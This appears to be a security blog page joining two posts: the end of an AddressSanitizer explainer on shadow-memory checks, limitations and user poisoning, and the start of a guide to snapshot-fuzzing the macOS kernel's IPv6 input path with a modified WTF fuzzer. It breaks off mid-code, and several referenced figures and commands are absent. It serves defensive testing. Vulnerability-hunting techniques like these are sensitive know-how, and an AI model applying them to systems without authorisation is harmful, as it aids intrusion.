
Of course, if the program accessed a smaller region, a different check would have to be generated by the compiler. This is shown in figures 15 and 16, where the program accesses just a single byte.
Figure 15: A function accessing memory area smaller than a granule
Now the function accesses a single byte that may be at the beginning, middle, or the end of a granule, and every granule may be fully addressable, partially addressable, or fully poisoned. The shadow memory byte is first checked against zero, and if it doesn’t match, a detailed check is performed (starting from the .LBB0_1 label). This check will raise an error if the granule is partially addressable and a poisoned byte is accessed (from a poisoned suffix) or if the granule is fully poisoned. (GCC generates similar code.)
Figure 16: An example of a more complex check, confirming legality of the access in function from figure 15, compiled with Clang 15

Can you spot the problem above?
You may have noticed in figures 12-14 that access to poisoned memory may not be detected if the address we read 8 bytes from is unaligned. For such an unaligned memory access, its first and last bytes are in different granules.
The following snippet illustrates a scenario when the address of variable ptr is increased by three and the touch function touches an unaligned address.
The incorrect access from figure 17 is not detected when it is compiled with Clang 15, but it is detected by GCC 12 as long as the function is inlined. If we force non-inlining with __attribute__ ((noinline)), GCC won’t detect it either. It seems that when GCC is aware of address manipulations that may result in unaligned addressing, it generates a more robust check that detects the invalid access correctly.
ASan’s limitations and quirks
While ASan may miss some bugs, it is important to note that it does not report any false positives if used properly. This means that if it detects a bug, it must be a valid bug in the code, or, a part of the code was not linked with ASan properly (assuming that ASan itself doesn’t have bugs).
However, the ASan implementation in GCC and LLVM include the following limitations or/and quirks:
Redzones are not added between variables in structures.
Access to allocated, but not yet used, memory in a container won’t be detected, unless the container annotates itself like C++’s std::vector, std::deque, or std::string (in some cases). Note that std::basic_string (with external buffers) and std::deque are annotated in libc++ (thanks to our patches) while std::string is also annotated in Microsoft C++ standard library.
Incorrect access to memory managed by a custom allocator won’t raise an error unless the allocator performs annotations.
Only suffixes of a memory granule may be poisoned; therefore, access before an unaligned object may not be detected.
ASan may not detect memory errors if a random address is accessed. As long as the random number generator returns an addressable address, access won’t be considered incorrect
ASan doesn’t understand context and only checks values in shadow memory. If a random address being accessed is annotated as some error in shadow memory, ASan will correctly report that error, even if its bug title may not make much sense.

Because ASan does not understand what programs are intended to do, accessing an array with an incorrect index may not be detected if the resulting address is still addressable, as shown in figure 18.
ASan is designed as a debugging tool for use in development and testing environments and it should not be used on production. Apart from its overhead, ASan shouldn’t be used for hardening as its use could compromise the security of a program. For example, it decreases the effectiveness of ASLR security mitigation by its gigantic shadow memory allocation and it also changes the behavior of the program based on environment variables which could be problematic, e.g., for suid binaries.
If you have any other doubts, you should check the ASan FAQ and for hardening your application, refer to compiler security flags.
Poisoning-only suffixes
Because ASan currently has a very limited number of values in shadow memory, it can only poison suffixes of memory granules. In other words, there is no such value encoding in shadow memory to inform ASan that for a granule a given byte is accessible if it follows an inaccessible (poisoned) byte.
As an example, if the third byte in a granule is not poisoned, the previous two bytes are not poisoned as well, even if logic would require them to be poisoned.
It also means that up to seven bytes may not be poisoned, assuming that an object/variable/buffer starts in the middle or at the last byte of a granule.
False positives due to linking
False positives can occur when only part of a program is built with ASan. These false positives are often (if not always) related to container annotations. For example, linking a library that is both missing instrumentation and modifying annotated objects may result in false positives.
Consider a scenario where the push_back member function of a vector is called. If an object is added at the end of the container in a part of the program that does not have ASan instrumentation, no error will be reported, and the memory where the object is stored will not be unpoisoned. As a result, accessing this memory in the instrumented part of the program will trigger a false positive error.
Similarly, access to poisoned memory in a part of the program that was built without ASan won’t be detected.
To address this situation, the whole application along with all its dependencies should be built with ASan (or at least all parts modifying annotated containers). If this is not possible, you can turn off container annotations by setting the environment variable ASAN_OPTIONS=detect_container_overflow=0.
Do it yourself: user annotations
User annotations may be used to detect incorrect memory accesses—for example, when preallocating a big chunk of memory and managing it with a custom allocator or in a custom container. In other words, user annotations can be used to implement similar checks to those std::vector does under the hood in order to detect out-of-bounds access in between the vector’s data+size and data+capacity addresses.
If you want to make your testing even stronger, you can choose to intentionally “poison” certain memory areas yourself. For this, there are two macros you may find useful:
ASAN_POISON_MEMORY_REGION(addr, size)
ASAN_UNPOISON_MEMORY_REGION(addr, size)
To use these macros, you need to include the ASan interface header:
Figure 19: The ASan API must be included in the program
This makes poisoning and unpoisoning memory quite simple. The following is an example of how to do this:
Figure 20: A program demonstrating user poisoning and its detection.
The program allocates a buffer on heap, poisons the whole buffer (through user poisoning), and then accesses an element from the buffer. This access is detected as forbidden, and the program reports a “Poisoned by user” error (f7). The figure below shows the buffer (poisoned by user) as well as the heap redzone (fa).
Figure 21: A part of the error message generated by program from figure 20 while compiled with ASan
However, if you unpoison part of the buffer (as shown below, for four elements), no error would be raised while accessing the first four elements. Accessing any further element will raise an error.
Figure 22: An example of unpoisoning memory by user
If you want to understand better how those macros impact the code, you can look into its definition in an ASan interface file.
The ASAN_POISON_MEMORY_REGION and ASAN_UNPOISON_MEMORY_REGION macros simply invoke the __asan_poison_memory_region and __asan_unpoison_memory_region functions from the API. However, when a program is compiled without ASan, these macros do nothing beyond evaluating the macro arguments.
The bug missed by ASan
As we noted previously in the limitations section, ASan does not automatically detect out-of-bound accesses into containers that preallocate memory and manage it. This was also a case we came across during an audit: we found a bug with manual review in code that we were fuzzing and we were surprised the fuzzer did not find it. It turned out that this was because of lack of container overflow detection in the std::basic_string and std::deque collections in libc++.
This motivated us to get involved in ASan development by developing a proof of concept of those ASan container overflow detections in GCC and LLVM and eventually upstream patches to LLVM.
So what was the bug that ASan missed? Figure 23 shows a minimal example of it. The buggy code compared two containers via an std::equal function that took only the first1, last1, and first2 iterators, corresponding to the beginning and end of the first sequence and to the beginning of the second sequence for comparison, assuming the same length of the sequences.
However, when the second container is shorter than the first one, this can cause an out-of-bounds read, which was not detected by ASan and which we changed. With our patches, this is finally detected by ASan.
Figure 23: Code snippet demonstrating the nature of the bug we found during the audit. Container type was changed for demonstrative purposes.
Use ASan to detect more memory safety bugs
We hope our efforts to improve ASan’s state-of-the-art bug detection capabilities will cement its status as a powerful tool for protecting codebases against memory issues.
We’d like to express our sincere gratitude to the entire LLVM community for their support during the development of our ASan annotation improvements. From reviewing code patches and brainstorming implementation ideas to identifying issues and sharing knowledge, their contributions were invaluable. We especially want to thank vitalybuka, ldionne, philnik777, and EricWF for their ongoing support!
We hope this explanation of AddressSanitizer has been insightful and demonstrated its value in hunting down bugs within a codebase. We encourage you to leverage this knowledge to proactively identify and eliminate issues in your own projects. If you successfully detect bugs with the help of the information provided here, we’d love to hear about it! Happy hunting!
If you need help with ASan annotations, fuzzing, or anything related to LLVM, contact us! We are happy to help tailor sanitizers or other LLVM tools to your specific needs. If you’d like to read more about our work on compilers, check out the following posts: VAST (GitHub repository) and Macroni (GitHub repository).
Finding novel and unique vulnerabilities often requires the development of unique tools that are best suited for the task. Platforms and hardware that target software run on usually dictate tools and techniques that can be used. This is especially true for parts of the macOS operating system and kernel due to its close-sourced nature and lack of tools that support advanced debugging, introspection or instrumentation.
Compared to fuzzing for software vulnerabilities on Linux, where most of the code is open-source, targeting anything on macOS presents a few difficulties. Things are closed-source, so we can’t use compile-time instrumentation. While Dynamic Binary instrumentation tools like Dynamorio and TinyInst work on macOS, they cannot be used to instrument kernel components.
There are also hardware considerations – with few exceptions, macOS only runs on Apple hardware. Yes, it can be virtualized, but that has its drawbacks. What this means in practice is that we cannot use our commodity off-the-shelf servers to test macOS code. And fuzzing on laptops isn’t exactly effective.
A while ago, we embarked upon a project that would alleviate most of these issues, and we are making the code available today.
Using a snapshot-based approach enables us to target closed-source code without custom harnesses precisely. Researchers can obtain full instrumentation and code coverage by executing tests in an emulator, which enables us to perform tests on our existing hardware. While this approach is limited to testing macOS running on Intel hardware, most of the code is still shared between Intel and ARM versions.
Previously in snapshot fuzzing
The simplest way to fuzz a target application is to run it in a loop while changing the inputs. The obvious downside is that you lose time on application initialization, boilerplate code and less CPU time spent on executing the relevant part of the code.
The approach in snapshot-based fuzzing is to define a point in process execution to inject the fuzzing test case (at an entry point of an important function). Then, you interrupt the program at a given point (via breakpoint or other means) and take a snapshot. The snapshot includes all of the virtual memory being used, and the CPU or other process state required to restore and resume process execution. Then, you insert the fuzzing test case by modifying the memory and resume execution.
When the execution reaches a predefined sink (end of function, error state, etc.) you stop the program, discard and replace the state with the previously saved one.
The benefit of this is that you only pay the penalty of restoring the process to its previous state, you don’t create it from scratch. Additionally, suppose you can rely on OS or CPU mechanisms such as CopyOnWrite, page-dirty tracking and on-demand paging. In that case, the operation of restoring the process can be very fast and have little impact on overall fuzzing speed.
Cory Duplantis championed our previous attempts at utilizing snapshot-based fuzzing in his work on Barbervisor, abare metal hypervisor developed to support high-performance snapshot fuzzing.
It involved acquiring a snapshot of a full (Virtual Box-based) VM and then transplanting it into Barbervisor where it could be executed. It relied on Intel CPU features to enable high performance by only restoring modified memory pages.
While this showed great potential and gave us a glimpse into the potential utility of snapshot-based fuzzing, it had a few downsides. A similar approach, built on top of KVM and with numerous improvements, was implemented in Snapchange and released by AWS Labs.
Snapshot fuzzing building blocks
Around the time Talos published Barbervisor, Axel Souchet published his WTF project, which takes a different approach. It trades performance to have a clean development environment by relying on existing tooling. It uses Hyper-V to run virtual machines that are to be snapshotted, then uses kd (Windows kernel debugger) to perform the snapshot, which saves the state in a Windows memory dump file format, which is optimized for loading. WTF is written in C++, which means it can benefit from the plethora of existing support libraries such as custom mutators or fuzz generators.
It has multiple possible execution backends, but the most fully featured one is based on Bochs, an x86 emulator, which provides a complete instrumentation framework. The user will likely see a dip in performance – it’s slower than native execution – but it can be run on any platform that Bochs runs on (Linux and Windows, virtualized or otherwise) with no special hardware requirements.
The biggest downside is that it was mainly designed to target Windows virtual machines and targets running on Windows.
When modifying WTF to support fuzzing macOS targets, we need to take care of a few mechanisms that aren’t supported out of the box. Split into pre-fuzzing and fuzzing stages, those include:
A mechanism to debug the OS and process that is to be fuzzed – this is necessary to precisely choose the point of snapshotting.
A mechanism to acquire a copy of physical memory – necessary to transplant the execution into the emulator.
CPU state snapshotting – this has to include all the Control Registers, all the MSRs and other CPU-specific registers that aren’t general-purpose registers.
In the fuzzing stage, on the other hand, we need:
A mechanism to restore the acquired memory pages – this has to be custom for our environment.
A way to catch crashes as crashing/faulting mechanisms on Windows and macOS, which differ greatly.
CPU state, memory modification and coverage analysis will also require adjustments.
Debugging
For targeting the macOS kernel, we’d want to take a snapshot of an actual, physical, machine. That would give us the most accurate attack surface with all the kernel extensions that require special hardware being loaded and set up. There is a significant attack surface reduction in virtualized macOS.
However, debugging physical Mac machines is cumbersome. It requires at least one more machine and special network adapters, and the debug mechanism isn’t perfect for our goal (relies on non-maskable interrupts instead of breakpoints and doesn’t fully stop the kernel from executing code).
Debugging a virtual machine is somewhat easier. VMWare Fusion contains a gdbserver stub that doesn’t care about the underlying operating system. We can also piggyback on VMWare’s snapshotting feature.
The first option enables it, and the second tells gdb stub to use software, as opposed to hardware breakpoints. Hardware breakpoints aren’t supported in Fusion.
Attaching to a VM for debugging relies on GDB’s remote protocol:
$ lldb
(lldb) gdb-remote 8864
Kernel UUID: 3C587984-4004-3C76-8ADF-997822977184
Load Address: 0xffffff8000210000
...
kernel was compiled with optimization - stepping may behave oddly; variables may not be available.
Process 1 stopped
* thread #1, stop reason = signal SIGTRAP
    frame #0: 0xffffff80003d2eba kernel`machine_idle at pmCPU.c:181:3 [opt]
Target 0: (kernel) stopped.
(lldb)
Snapshot acquisition
The second major requirement for snapshot fuzzing is, well, snapshotting. We can piggyback on VMWare Fusion for this, as well.
The usual way to use VMWare’s snapshotting is to either suspend a VM or make an exact copy of the state you can revert to. This is almost exactly what we want to do.
We can set a breakpoint using the debugger and wait for it to be reached. At this point, the whole virtual machine execution is paused. Then, we can take a snapshot of the machine state paused at precisely the instruction we want. There is no need to time anything or inject sentinel instruction. Since we are debugging the VM, we control it fully. A slightly more difficult part is figuring out how to use this snapshot. To reuse them, we needed to figure out the file formats VMware Fusion stores the snapshots in.
Fusion’s snapshots consist of two separate files: a vmem file that holds a memory state and a vmsn file that holds the device state, which includes the CPU, all the controllers, busses, pci, disks, etc. – everything that’s needed to restore the VM.
As far as the memory dump goes, the vmem file is a linear dump of all of the VM’s RAM. If the VM has 2GB of RAM, the vmem file will be a 2GB byte-for-byte copy of the RAM’s contents. This is a physical memory layout because we are dealing with virtual machines and no parsing is required. Instead, we just need a loader.
The machine state file, on the other hand, uses a fairly complex, undocumented format that contains a lot of irrelevant information. We only care about the CPU state, as we won’t be trying to restore a complete VM, just enough to run a fair bit of code. While undocumented, it has been mostly reverse-engineered for the Volatility project. By extending Volatility, we can get a CPU state dump in the format usable by WhatTheFuzz.
Snapshot loading into WTF
With both file formats figured out, we can return to WTF to modify it accordingly. The most important modification we need to make is to the physical memory loader.
WTF uses Windows’ dmp file format, so we need our own handler. Since our memory dump file is just a direct one-to-one copy of physical RAM, mapping it into memory and then mapping the pages is very straightforward, as you can see in the following excerpt:
bool BuildPhysmemRawDump(){
  //vmware snapshot is just a raw linear dump of physical memory, with some gaps
  //just fill up a structure for all the pages with appropriate physmem file offsets
  //assuming physmem dump file is from a vm with 4gb of ram
  uint8_t *base = (uint8_t *)FileMap_.ViewBase();
  for(uint64_t i  = 0;i < 786432; i++ ){ //that many pages, first 3gb
    uint64_t offset = i*4096;
    Physmem_.try_emplace(offset, (uint8_t *)base+offset);
  }
  //there's a gap in VMWare's memory dump from 3 to 4gb, last 1gb is mapped above 4gb
  for(uint64_t i  = 0;i < 262144; i++ ){
    uint64_t offset = (i+786432)*4096;
  Physmem_.try_emplace(i*4096+4294967296, (uint8_t *)base+offset);
  }
  return true;
}
We just need to fake the structures with appropriate offsets.
Catching crashes
The last piece of the puzzle is how to catch crashes. In WTF, and our modification of it, this is as simple as setting a breakpoint at an appropriate place. On Windows, hooking nt!KeBugCheck2 is the perfect place, we just need a similar thing in the macOS kernel.
The kernel panics, exceptions, faults and similar on macOS go through a complicated call stack that ultimately culminates in a complete OS crash and reboot.
Depending on what type of crash we are trying to catch and the type of kernel we are running, we can put a breakpoint on exception_triage function, which is in the execution path between a fault happening and the machine panicking or rebooting:
With that out of the way, we have all the pieces of the puzzle necessary to fuzz a macOS kernel target.
Case study: IPv6 stack
MacOS’ IPv6 stack would be a good example to illustrate how the complete scheme works. This is a simple but interesting entry point into some complex code. Attack surface that is composed of a complex set of protocols, is reachable over the network and is stateful. It would be difficult to fuzz with traditional fuzzers because network fuzzing is slow, and we wouldn’t have coverage. Additionally, this part of the macOS kernel is open-source, making it easy to see if things work as intended. First thing, we’ll need to prepare the target virtual machine.
VM preparation
This will assume a few things:
The host machine is a MacBook running macOS 12 Monterey.
VMWare fusion as a virtualization platform
Guest VM running macOS 12 Monterey with the following specs:
SIP turned off.
2 or 4 GB of RAM (4 is better, but snapshots are bigger).
One CPU/Core as multithreading just complicates things.
Since we are going to be debugging on the VM, it's prudent to disable SIP before doing anything else.
We'll use VMWare's GDB stub to debug the VM instead of Apple’s KDP because it interferes less with the running VM. The VM doesn't and cannot know that it is enabled.
Enabling it is as simple as editing a VM's .vmx file. Locate it in the VM package and add the following lines to the end:
To make debugging, and our lives, easier, we'll want to change some macOS boot options. Since we've disabled SIP, this should be doable from a regular (elevated) terminal:
Disable watchdog via debug=0x100, this will prevent the VM from automatically rebooting in case of a kernel panic.
keepsyms=1, in conjunction with the previous one, prints out the symbols during a kernel panic.
Setting up a KASAN build of the macOS kernel would be a crucial step for actual fuzzing, but not strictly necessary for testing purposes.
Target function
Our fuzzing target is function ip6_input which is the entry point for parsing incoming IPv6 packets.
void
ip6_input(struct mbuf *m)
{
	struct ip6_hdr *ip6;
	int off = sizeof(struct ip6_hdr), nest;
	u_int32_t plen;
	u_int32_t rtalert = ~0;
It has a single parameter that contains a mbuf that holds the actual packet data. This is the data we want to mutate and modify to fuzz ipv6_input.
Mbuf structures are a standard structure in XNU and are essentially a linked list of buffers that contain data. We need to find where the actual packet data is (mh_data) and mutate it before resuming execution.
struct m_hdr {
    struct mbuf 	*mh_next;       /* next buffer in chain */
    struct mbuf 	*mh_nextpkt;    /* next chain in queue/record */
    caddr_t     	mh_data;        /* location of data */
    int32_t     	mh_len;         /* amount of data in this mbuf */
    u_int16_t   	mh_type;        /* type of data in this mbuf */
    u_int16_t   	mh_flags;       /* flags; see below */

}
This means that we will have to, in the WTF fuzzing harness, dereference a pointer to get to the actual packet data.
Snapshotting
To create a snapshot, we use the debugger to set a breakpoint at ip6_input function. This is where we want to start our fuzzing.
Process 1 stopped
* thread #2, name = '0xffffff96db894540', queue = 'cpu-0', stop reason = signal SIGTRAP
    frame #0: 0xffffff80003d2eba kernel`machine_idle at pmCPU.c:181:3 [opt]
Target 0: (kernel) stopped.
(lldb) breakpoint set -n ip6_input
Breakpoint 1: where = kernel`ip6_input + 44 at ip6_input.c:779:6, address = 0xffffff800078b54c
(lldb) c
Process 1 resuming
(lldb)
Then, we need to provoke the VM to reach that breakpoint. We can either wait until the VM receives an IPv6 packet, or we can do it manually. To send the actual packet, we prefer using `ping6` because it doesn’t send any SYN/ACKs and allows us to easily control packet size and contents.:
The above simply sends a controlled ICMPv6 ping packet that is as large as possible and padded with 0x41 bytes. We send the packet to the en0 interface – sending to the localhost shortcuts the call stack and packet processing are different. This should give us a nice packet in memory, mostly full of AAAs that we can mutate and fuzz.
When the ping6 command is executed, the VM will receive the IPv6 packet and start parsing it, which will immediately reach our breakpoint.
Process 1 stopped
* thread #3, name = '0xffffff96dbacd540', queue = 'cpu-0', stop reason = breakpoint 1.1
	frame #0: 0xffffff800078b54c kernel`ip6_input(m=0xffffff904e51b000) at ip6_input.c:779:6 [opt]
Target 0: (kernel) stopped.
(lldb)
The VM is now paused and we have the address of our mbuf that contains the packet which we can fuzz. Fusion's gdb stub seems to be buggy, though, and it leaves that int 3 in place. If we were to take a snapshot now, the first instruction we execute would be that int3, which would immediately break our fuzzing. We need to explicitly disable the breakpoint before taking the snapshot:
Now, we should be in a good place to take our snapshot before something goes wrong. To do that, we simply need to use Fusion's "Snapshot" menu while the VM is stuck on a breakpoint.
VM snapshot state
As mentioned previously, the .vmsn file contains a virtual machine state. The file format is partially documented and we can use a modified version of Volatility (a patch is available in the repository).
Simply execute Volatility like so, making sure to point it at the correct `vmsn` file:
Notice that the above output contains all the same register content as our debugger shows but also contains MSRs, control registers, gdtr and others. This is all we need to be able to start running the snapshot under WTF.
Fuzzing harness and fixups
Our fuzzing harness needs to do a couple of things:
Set a few meaningful breakpoints.
A breakpoint on target function return so we know where to stop fuzzing.
A breakpoint on the kernel exception handler so we can catch crashes.
Other handy breakpoints that would patch things, or stop the test case if it reaches a certain state.
For every test case, find a proper place in memory, write it there, and adjust the size.
All WTF fuzzers need to implement at least two methods:
The above code sets up a breakpoint at the desired address, which executes the anonymous handler function when hit. This handler then stops the execution with Ok_t() type, which signifies the non-crashing end of the test case.
Next, we'll want to catch actual exceptions, crashes and panics. Whenever an exception happens in the macOS kernel, the function exception_triage` is called. Regardless if this was caused by something else or by an actual crash, if this function is called, we may as well stop test case execution.
We need to get the address of exception_triage first:
(lldb)  p exception_triage
(kern_return_t (*)(exception_type_t, mach_exception_data_t, mach_msg_type_number_t)) $4 = 0xffffff8000283cb0 (kernel`exception_triage at exception.c:671)
(lldb)
Now, we just need to add a breakpoint at 0xffffff8000283cb0:
This breakpoint is slightly more complicated as we want to gather some information at the time of the crash. When the breakpoint is hit, we want to get a couple of registers that contain information about the exception context we use to form a filename for the saved test case. This helps differentiate unique crashes.
Finally, since this is a crashing test case, the execution is stopped with Crash_t() which saves the crashing test case.
With that, the basic Init function is complete.
InsertTestcase
The function InsertTestcase is what inserts the mutated data into the target's memory before resuming execution. This is where you would sanitize any necessary input and figure out where you want to put your mutated data in memory.
Our target function's signature is ip6_input(struct mbuf *), so the mbuf struct will hold the actual data. We can use lldb at our first breakpoint to figure out where the data is:
At the start of ip6_input function, inspecting m_hdr of the first parameter shows us that it has 40 bytes of data at 0xffffff904e51b0d8 which looks like a standard ipv6 header. Additionally, grabbing mh_next and inspecting it shows that it contains data at 0xffffff904e373000 of size 1,024, which consists of ICMP6 data and our AAAAs.
To properly fuzz all IPv6 protocols, we'll mutate the IPv6 header and encapsulated packet. We'll need to separately copy 40 bytes over to the first mbuf and the rest over to the second mbuf.
For the second mbuf (the ICMPv6 packet), we need to write our mutated data at 0xffffff904e373000. This is fairly straightforward, as we don't need to read or dereference registers or deal with offsets:
bool InsertTestcase(const uint8_t *Buffer, const size_t BufferSize) {
if (BufferSize < 40) return true; // mutated data too short

